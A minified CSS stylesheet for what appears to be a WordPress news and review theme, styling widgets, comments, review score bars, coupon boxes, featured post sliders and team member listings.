.widget:nth-child(2n){float:right;margin-right:0}.sidebar-primary .widget:nth-child(2n+1){clear:right}}@media (min-width: 769px){.sidebar-primary .widget{width:100%;float:none;margin-right:0}}.widget a{color:#000}.widget a:hover{color:#46a546}.widget select{width:100%;color:#333}.widget ul .children{padding-left:20px}.widget-title{text-transform:uppercase;font-size:15px;position:relative;border-bottom:1px solid #e5e5e5;padding-bottom:12px;margin-top:0;margin-bottom:24px}.widget-title::after{content:"";border-bottom:1px solid #46a546;width:70px;left:0;bottom:-1px;display:block;position:absolute}.widget_search .searchform{position:relative}.widget_search .searchform .search-field{width:100%;background-color:#fff;border:1px solid #e5e5e5}.widget_search .searchform .submit-field{position:absolute;right:0;top:0;padding:.88em 1em}.widget_tag_cloud a{line-height:1.5;display:inline-block;margin-right:5px;margin-bottom:5px;padding:2px 8px;letter-spacing:1px;text-transform:uppercase;color:#fff;border-radius:2px;background-color:#000;font-weight:600}.widget_tag_cloud a:hover{opacity:.75;color:#fff}.sidebar-footer .widget_tag_cloud a{background-color:#46a546}.widget_nav_menu .menu-secondary-container{background-color:transparent;border-top:0}.widget_nav_menu ul{margin:0}.widget_ads_125 span{display:inline-block;margin-right:12px;margin-bottom:12px}@media (min-width: 1170px){.widget_ads_125 span{margin-right:16px}}.widget_newsletter{background-color:#fff;border:1px solid #e5e5e5;padding:20px;box-shadow:0 0 0 3px rgba(0,0,0,0.05)}.sidebar-footer .widget_newsletter{background-color:#000;border-color:#333}.widget_newsletter .widget-title{border-bottom:0;font-size:14px;margin-bottom:0}.widget_newsletter .widget-title::after{border-bottom:0}.widget_newsletter input[type="text"]{width:100%;margin-bottom:4px}@media (min-width: 1025px){.widget_newsletter input[type="text"]{width:auto;margin-bottom:0}}@-moz-document url-prefix(){.widget_newsletter input[type="text"]{width:65%}}.widget_newsletter button{font-weight:600;padding:.4em 1em}.posts-thumbnail-widget li{line-height:1.3em;overflow:hidden;padding:10px 0}.posts-thumbnail-widget li::before{content:""}.posts-thumbnail-widget .post-title{display:block}.posts-thumbnail-widget .thumbnail-link{float:left;max-width:75px;margin-right:12px;margin-bottom:0}.posts-thumbnail-widget .entry-thumbnail{display:block}.posts-thumbnail-widget .entry-date{font-size:12px;font-weight:400;display:block;margin-top:5px;color:#9f9f9f}.posts-thumbnail-widget .entry-info .entry-date{display:inline-block;margin-right:3px}.posts-thumbnail-widget .entry-info .entry-view{font-size:12px;font-weight:400;display:block;display:inline-block;margin-top:6px;color:#9f9f9f}.posts-thumbnail-widget .big-thumbnail-style .thumbnail-link{margin-bottom:12px;margin-right:0;float:none;display:block;max-width:none}.posts-thumbnail-widget .review-score{display:inline-block;margin-top:8px}.posts-thumbnail-widget .top{margin-bottom:8px}.posts-thumbnail-widget .top .thumbnail-link{float:none;max-width:none;margin-bottom:12px}.posts-thumbnail-widget .top p{margin-top:10px;margin-bottom:0;line-height:1.5}.posts-thumbnail-widget .small .thumbnail-link{float:left;max-width:75px;margin-right:12px;margin-bottom:0}.sidebar-footer{background-color:#000;padding:60px 0 12px;color:#fff}.sidebar-footer .widget-title{color:#fff;border-color:#333}.sidebar-footer a{color:#fff}@media (min-width: 601px){.footer-column{width:31.4285714286%;float:left;margin-right:2.8571428571%}.footer-column.footer-column-3{float:right;margin-right:0}}.site-info{background-color:#0d0d0d;padding:8px 0;font-size:13px;color:#b3b2b2}.site-info a{color:#fff}.site-info a:hover{color:#46a546}.site-info p{margin-bottom:0;text-align:center}@media (min-width: 601px){.site-info p{float:right;text-align:right}}#footer-social{text-align:center;margin-bottom:12px}@media (min-width: 601px){#footer-social{float:left;text-align:left;margin-bottom:0}}#footer-social a{font-size:16px;margin:0 5px}.comments-title{margin-bottom:30px}.commentlist{margin-bottom:40px;border-bottom:1px dotted #e5e5e5}.commentlist .comment{margin-bottom:60px}.commentlist .children{margin:60px 0;padding-left:0;list-style:none}@media (min-width: 600px){.commentlist .children{padding-left:90px}}@media (min-width: 240px) and (max-width: 768px){.commentlist .children .children{padding-left:0}}.commentlist .children .avatar{width:70px}@media (min-width: 480px){.comment-avatar{width:14.2857142857%;float:left;margin-right:2.8571428571%}.comment-body{width:82.8571428571%;float:right;margin-right:0}}.comment-avatar{text-align:center}.comment-avatar .avatar{border-radius:50%}.comment-avatar .name{font-size:14px;font-weight:600;display:block}.comment-avatar .name a{color:#333}.comment-body{position:relative;font-size:14px}.comment-body .comment-wrapper{position:relative;padding:25px;border:1px solid #e5e5e5}.comment-body .comment-head{font-size:12px;margin-bottom:10px}.comment-body .comment-head a{color:#aaa}@media (max-width: 479px){.comment-body .comment-content{font-size:16px}}.comment-body .comment-content p:last-of-type{margin-bottom:0}.comment-reply-link{font-size:12px;position:relative;top:auto;right:auto;display:inline-block;padding-top:20px;-webkit-transition:color .2s ease-in-out;transition:color .2s ease-in-out;color:#999}@media (min-width: 480px){.comment-reply-link{position:absolute;top:25px;right:25px;padding-top:0}}.author-badge{font-size:11px;font-weight:700;line-height:1;display:inline-block;margin-bottom:20px;padding:4px 6px;color:#fff;background-color:#46a546}@media (min-width: 480px){.author-badge{margin-bottom:0}}.children .comment-respond,.layout-2c-l .comment-respond{margin-top:0}@media (min-width: 601px){.children .comment-respond,.layout-2c-l .comment-respond{margin-top:60px}}.children .comment-form-author,.children .comment-form-email,.children .comment-form-url,.layout-2c-l .comment-form-author,.layout-2c-l .comment-form-email,.layout-2c-l .comment-form-url{display:block;width:100%}.comments-area{margin-bottom:24px}.comment-notes{font-size:13px;font-style:italic;color:#999}form.comment-form label{font-size:12px;font-weight:600;display:block}form.comment-form input[type="text"],form.comment-form input[type="email"],form.comment-form input[type="url"],form.comment-form textarea{border-radius:0;background-color:#fff}form.comment-form input[type="text"],form.comment-form input[type="email"],form.comment-form input[type="url"]{padding:17px 8px}form.comment-form .comment-form-comment{clear:both}@media (min-width: 481px){form.comment-form .comment-form-author,form.comment-form .comment-form-email,form.comment-form .comment-form-url{float:left;width:32%;margin-right:2%}}form.comment-form .comment-form-author input,form.comment-form .comment-form-email input,form.comment-form .comment-form-url input{width:100%}form.comment-form textarea{width:100%}form.comment-form .comment-form-url{margin-right:0}form.comment-form input[type="submit"]{font-weight:700;padding:10px 20px}.required{color:#f00}#cancel-comment-reply-link{font-family:"Open Sans",sans-serif;font-size:13px}#comment-nav-above{margin-bottom:30px}.comment-navigation .nav-previous{display:inline;float:left}.comment-navigation .nav-next{display:inline;float:right;text-align:right}.comment-navigation a{color:#555}.pagination{display:block;clear:both}.pagination .page-numbers{padding:5px 11px;border:1px solid #e5e5e5;display:inline-block;margin:0 8px 8px 0;min-width:33px;text-align:center;color:#666;line-height:21px;float:left;font-weight:600}.pagination .page-numbers.current,.pagination .page-numbers:hover{background-color:#46a546;color:#fff;border-color:#46a546}.breaking-news{background-color:#f0f0f0;padding:10px 20px;clear:both}.breaking-news h3{margin:0;font-size:14px;text-transform:uppercase;margin-right:24px;line-height:1.8;display:block}@media (min-width: 601px){.breaking-news h3{float:left;display:inline-block}}.breaking-news .items{overflow:hidden;font-size:14px}.breaking-news .item{display:none}.breaking-news a{color:#333}.breaking-news a:hover{color:#46a546}.breaking-date{padding-left:6px;color:#999;font-size:12px}.top-ads{padding:24px 0;text-align:center}.post-ads{margin-bottom:24px}.post-ads.center-position{text-align:center}.post-ads.right-position{text-align:right}.post-ads.f-left-position{float:left;margin-right:24px}.post-ads.f-right-position{float:right;margin-left:24px}.after-menu-ads,.footer-ads{padding-bottom:48px;text-align:center}.review-wrapper{margin-bottom:24px;clear:both}.review-heading{background-color:#000;color:#fff;text-transform:uppercase;font-weight:600;display:inline-block;padding:6px 16px;margin-top:0;font-size:14px}.review-area{background-color:#f5f5f5}.review-features{padding:25px 25px 16px 25px;border-bottom:1px solid #e5e5e5}.review-features li{margin-bottom:16px}.review-features .review-txt{line-height:2;font-size:14px;font-weight:600}.review-features .review-txt .name{float:left;text-transform:uppercase}.review-features .review-txt .score{float:right}.point-type .review-bar,.percentage-type .review-bar{background:#fff;height:21px}.point-type .review-bar .bar,.percentage-type .review-bar .bar{background:#46a546;display:block;height:21px;position:relative}.point-type .review-bar .bar::before,.percentage-type .review-bar .bar::before{content:""}.star-type li{border-bottom:1px solid #e5e5e5;padding-bottom:12px}.star-type li:last-child{border-bottom:0;padding-bottom:0}.star-type .score{display:none}.star-type .review-txt{float:left}.star-type .review-bar{position:relative;line-height:0;float:right}.star-type .review-bar::before{content:"\f005\f005\f005\f005\f005";display:inline-block;font:normal normal normal 16px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#d8d8d8;margin-right:-4px;letter-spacing:5px;font-size:18px}.star-type .bar::before{font-size:18px}.review-desc{font-size:14px;line-height:1.5;padding:25px;border-bottom:1px solid #e5e5e5}@media (min-width: 481px){.review-desc{width:73.9130434783%;float:left;border-right:1px solid #e5e5e5;border-bottom:0}}.review-desc p:last-child{margin-bottom:0}.aff-btn{background-color:#46a546;color:#fff;border-radius:2px;padding:10px 20px;font-weight:600;display:inline-block}.aff-btn:visited,.aff-btn:visited:hover{color:#fff}.total-score{overflow:hidden;padding:25px;text-align:center}.total-score .total{display:inline-block;font-size:48px;font-weight:700;line-height:80px}.total-score .total-txt{display:block;font-size:11px;font-weight:700;text-transform:uppercase}.coupon-wrapper{margin-bottom:24px}.coupon-wrapper .coupon-title{font-size:20px;margin-right:20px;font-weight:700}.coupon-wrapper form{display:inline-block}.coupon-wrapper .fa{padding-right:10px}.coupon-wrapper .coupon-code{background-color:transparent;border:2px dashed #52b043;border-radius:5px;color:#333;display:inline-block;line-height:36px;padding:0 15px;font-size:15px;font-weight:700}.coupon-wrapper .coupon-code:hover{box-shadow:none;background-image:none;border-style:solid}.coupon-wrapper .click{color:#777;font-size:13px;margin-left:15px}.featured-post-left{position:relative;margin-bottom:12px}@media (min-width: 601px){.featured-post-left{box-sizing:border-box;width:50%;float:left;padding-right:10px;margin-bottom:0}}.featured-post-left .entry-title{font-size:14px}@media (min-width: 376px){.featured-post-left .entry-title{font-size:24px}}@media (min-width: 601px){.featured-post-right{box-sizing:border-box;width:50%;float:left}}.featured-small{position:relative;margin-bottom:12px}@media (min-width: 376px){.featured-small{box-sizing:border-box;width:50%;float:left;padding-right:5px;margin-bottom:0}.featured-small:last-child{padding-left:5px;padding-right:0}}.page-template-home .featured-posts{padding-bottom:0;border-bottom:0}.featured-posts .post-review{padding-left:12px}@-moz-document url-prefix(){.featured-posts .thumbnail-link{position:relative}}.featured-big{padding-bottom:10px;position:relative}.featured-big .entry-title{font-size:14px}@media (min-width: 376px){.featured-big .entry-title{font-size:24px}}.featured-small .entry-title{font-size:14px}@media (min-width: 769px){.featured-small .entry-title{font-size:16px}}.section-title{margin-top:0;margin-bottom:24px;border-bottom:2px solid #46a546;position:relative}.section-title .cat-name{font-size:16px;text-transform:uppercase;color:#fff;background-color:#46a546;display:inline-block;padding:7px 10px 4px;line-height:1}.section-title .cat-name a{color:#fff}.section-title .cat-name a:hover{color:#fff}.section-title .see-all{display:block;position:absolute;top:-2px;right:0;text-transform:lowercase}.section-title .see-all a{color:#999898;font-size:10px;text-transform:uppercase}.section-title .see-all a:hover{color:#46a546}.panel-grid .entry-comment a{color:#46a546}.classic-block .hentry:last-child{padding-bottom:0;border-bottom:0}.classic-block .thumbnail{display:none}@media (min-width: 481px){.classic-block .thumbnail{display:block}}.modern-block .left-post{margin-bottom:12px}@media (min-width: 481px){.modern-block .left-post{width:47.8260869565%;float:left;margin-right:4.347826087%;margin-bottom:0}}.modern-block .left-post .thumbnail-link{margin-bottom:12px}@media (min-width: 481px){.modern-block .right-post{width:47.8260869565%;float:right;margin-right:0}}.modern-block .small-post{margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid #e5e5e5}.modern-block .small-post:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.modern-block .small-post .thumbnail-link{float:left;margin-right:12px;max-width:80px}.modern-block .small-post .entry-title{overflow:hidden;font-size:16px;font-weight:400;margin-bottom:6px}.modern-block .small-post .entry-meta{overflow:hidden;margin-bottom:0;font-size:12px}.grid-block .grid-post{margin-bottom:4.347826087%}@media (min-width: 426px){.grid-block .grid-post{width:47.8260869565%;float:left;margin-right:4.347826087%;margin-bottom:4.347826087%}.grid-block .grid-post:nth-of-type(2n){float:right;margin-right:0}}@media (min-width: 601px){.grid-block.three-columns .grid-post{width:31.4285714286%;float:left;margin-right:2.8571428571%;margin-bottom:2.8571428571%}.grid-block.three-columns .grid-post:nth-of-type(3n){float:right;margin-right:0}}.grid-block.three-columns .grid-post .entry-title{font-size:14px}.grid-block .post-review{padding-left:10px}.modern-vertical-block .top-post{margin-bottom:24px}.modern-vertical-block .top-post .thumbnail-link{margin-bottom:12px}.grid-classic-block .grid-classic-post{margin-bottom:24px}@media (min-width: 601px){.grid-classic-block .grid-classic-post{width:31.4285714286%;float:left;margin-right:2.8571428571%}.grid-classic-block .grid-classic-post:nth-of-type(3n){float:right;margin-right:0}}@media (min-width: 426px){.grid-classic-block.two-columns .grid-classic-post{width:47.8260869565%;float:left;margin-right:4.347826087%}.grid-classic-block.two-columns .grid-classic-post:nth-of-type(2n){float:right;margin-right:0}.grid-classic-block.two-columns .grid-classic-post:nth-of-type(3n){clear:right}}.grid-classic-block.two-columns .entry-title{font-size:20px}.grid-classic-block .thumbnail-link{margin-bottom:12px;position:relative}.grid-classic-block .post-review{position:absolute;bottom:5px;left:10px}.grid-classic-block .entry-title{font-size:18px}.page-header{border-bottom:1px solid #e5e5e5;padding-bottom:30px;margin-bottom:30px}.page-title{margin:0}.page-title span{color:#46a546}.taxonomy-description{color:#777;font-size:14px;line-height:1.5;padding-top:12px}.taxonomy-description p:last-child{margin-bottom:0}.list-layout-blog-style .thumbnail,.list-layout-grid-style .thumbnail,.list-layout-masonry-style .thumbnail{clear:both;width:100%;float:left;margin-left:0;margin-right:0;margin-bottom:24px}.list-layout-blog-style .entry-wrapper,.list-layout-grid-style .entry-wrapper,.list-layout-masonry-style .entry-wrapper{overflow:visible}@media (min-width: 481px){.list-layout-grid-style .hentry{width:47.8260869565%;float:left;margin-right:4.347826087%}.list-layout-grid-style .hentry:nth-of-type(2n){float:right;margin-right:0}.list-layout-grid-style .hentry:nth-of-type(2n+1){clear:right}}.list-layout-grid-style .hentry .entry-summary p:last-child{margin-bottom:0}@media (min-width: 481px){.layout-1c.list-layout-grid-style .hentry{width:48.5714285714%;float:left;margin-right:2.8571428571%}.layout-1c.list-layout-grid-style .hentry:nth-of-type(2n){float:right;margin-right:0}}@media (min-width: 769px){.layout-1c.list-layout-grid-style .hentry{width:31.4285714286%;float:left;margin-right:2.8571428571%}.layout-1c.list-layout-grid-style .hentry:nth-of-type(2n){float:left;margin-right:2.8571428571%}.layout-1c.list-layout-grid-style .hentry:nth-of-type(3n){float:right;margin-right:0}.layout-1c.list-layout-grid-style .hentry:nth-of-type(3n+1){clear:left}}.list-layout-masonry-style .hentry{padding:0 20px 30px}@media (min-width: 481px){.list-layout-masonry-style .hentry{width:45.8333333333%;float:left;margin-left:2.0833333333%;margin-right:2.0833333333%;padding:0 0 30px}.list-layout-masonry-style .hentry:nth-of-type(2n){float:right}.list-layout-masonry-style .hentry:nth-of-type(2n+1){clear:right}}.list-layout-masonry-style .hentry .entry-summary p:last-child{margin-bottom:0}@media (min-width: 481px){.layout-1c.list-layout-masonry-style .hentry{width:47.2222222222%;float:left;margin-left:1.3888888889%;margin-right:1.3888888889%}.layout-1c.list-layout-masonry-style .hentry:nth-of-type(2n){float:right}}@media (min-width: 769px){.layout-1c.list-layout-masonry-style .hentry{width:30.5555555556%;float:left;margin-left:1.3888888889%;margin-right:1.3888888889%}.layout-1c.list-layout-masonry-style .hentry:nth-of-type(3n){float:right}.layout-1c.list-layout-masonry-style .hentry:nth-of-type(3n+1){clear:right}}.default-list-style .page-entry .thumbnail{display:none}@media (min-width: 481px){.default-list-style .page-entry .thumbnail{display:inline-block}}.list-layout-masonry-style .page-entry{margin-left:-15px;margin-right:-15px}.featured-posts{border:0;border-radius:0;margin:0;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #e5e5e5}.featured-posts.flexslider{display:none}@media (min-width: 479px){.featured-posts.flexslider{display:inline-block}}.featured-posts .img-overlay{position:absolute;right:0;bottom:0;left:0;width:100%;height:50%;background:#000;background:-webkit-linear-gradient(bottom, rgba(0,0,0,0.8), transparent);background:linear-gradient(to top, rgba(0,0,0,0.8), transparent)}.featured-item{position:relative}.featured-meta{position:absolute;bottom:0;color:#fff;padding:20px;width:100%}.featured-meta .entry-date{font-size:13px}.featured-meta .entry-title{margin:0}.featured-meta a{color:#fff}.featured-summary{font-size:14px}.flex-direction-nav a{z-index:10;width:35px;height:35px;margin:-30px 0 0;display:block;background:#fff;position:absolute;top:50%;cursor:pointer;font-size:0;opacity:0}.flex-direction-nav a::before{content:"\f104";display:block;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:35px;font-size:30px;text-align:center;color:#19232d;text-shadow:none}.flex-direction-nav a.flex-next::before{content:"\f105"}@media (min-width: 481px){.featured-grid-style .featured-item-big{width:60.8695652174%;float:left;margin-right:4.347826087%}}.featured-grid-style .featured-item-big .thumbnail-link{margin-bottom:24px}.featured-grid-style .featured-item-small{overflow:hidden;position:relative;margin-bottom:12px}.featured-grid-style .featured-item-small .thumbnail-link{margin-bottom:12px}.featured-grid-style .featured-item-small .entry-title{font-size:16px;line-height:1.5;margin-bottom:6px}.featured-grid-style .featured-meta{position:relative;padding:0;color:#999;font-size:13px;margin-bottom:12px}.list-layout-default-style .page-entry .thumbnail{display:none}@media (min-width: 481px){.list-layout-default-style .page-entry .thumbnail{display:inline-block}}.author-bio{padding-bottom:0}.single .author-bio{border:1px solid #e5e5e5;padding:20px;margin-bottom:24px}.author-bio .avatar{border-radius:50%;float:right;margin-left:20px;display:none}@media (min-width: 481px){.author-bio .avatar{display:inline-block}}.single .author-bio .avatar{border-radius:0}.author-bio .description{overflow:hidden}.author-bio .name{margin-top:0;font-size:16px;text-transform:uppercase}.author-bio .name a{color:#333}.author-bio .name a:hover{color:#46a546}.author-bio .bio{font-size:15px;line-height:1.5;color:#666}.author-bio .author-social{margin-bottom:30px}.single .author-bio .author-social{margin-bottom:0}.author-bio .author-social li:first-child{padding-left:0}.author-bio .author-social a{color:#bbb;font-size:16px}.author-bio .author-social a:hover{color:#46a546}.attachment .entry-header{margin-bottom:24px}.attachment .entry-title{float:left;margin-bottom:0}.attachment .attachment-nav{float:right;font-size:14px;line-height:30px}.attachment .hentry{margin-bottom:0;padding-bottom:0;border-bottom:0}.attachment img{display:block}.page-template-contact .hentry{border-bottom:0;margin-bottom:0;padding-bottom:0}.acf-map{width:100%;height:400px;border:1px solid #e5e5e5;margin-bottom:24px}.acf-map img{max-width:inherit !important}.wpcf7-form{font-size:14px;font-weight:600}.wpcf7-form input{font-size:inherit;font-weight:400}.wpcf7-form textarea{width:100%}.wpcf7-form input[type="submit"],.wpcf7-form button{font-weight:600;padding:10px 20px}.team-members{margin-top:48px}.members{margin:0;padding:0}.members .member{margin-bottom:24px;list-style:none}@media (min-width: 801px){.members .member{width:48.5714285714%;float:left;margin-right:2.8571428571%}.members .member:nth-child(2n){float:right;margin-right:0}.members .member:nth-of-type(2n+1){clear:left}}.members .member .member-photo{width:100px;max-width:100%;margin:0 auto 24px}@media (min-width: 479px){.members .member .member-photo{float:left;margin-right:30px}}.members .member .member-photo img{width:100%;margin-bottom:20px;border-radius:50%}.members .member .member-photo .member-social{margin:0;padding:0;list-style:none}.members .member .member-photo .member-social li{font-size:12px;display:inline-block;margin:0}.members .member .member-photo .member-social a{color:#333}.members .member .member-photo .member-social a:hover{color:#46a546}.members .member .member-content{position:relative;overflow:hidden}.members .member .member-content:before{position:absolute;top:0;width:56px;height:3px;content:"";background:#dededc}.members .member .member-content .member-name{margin:10px 0 0}.members .member .member-content .member-position{color:#999}.members .member .member-content .member-desc{line-height:1.5em}.no-js .hide-if-no-js{display:none}

/*# sourceMappingURL=[data-uri] */